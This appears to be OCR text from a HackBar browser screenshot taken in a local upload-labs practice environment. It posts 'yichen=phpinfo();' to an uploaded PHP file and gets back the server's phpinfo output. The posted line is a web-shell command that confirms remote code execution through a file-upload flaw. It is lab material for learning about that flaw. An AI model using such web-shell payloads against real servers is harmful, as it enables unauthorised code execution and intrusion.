 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/upload-labs/upload/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data yichen=phpinfo();
PHP Version 5.2.17 php
System Windows NT DESKTOP-SP02IB7 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support enabled
Configuration File
(php.ini) Path C:\WINDOWS
Loaded
Configuration File D:\anquan\localtest\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for
additional .ini
files (none)
additional .ini
files parsed (none)
完成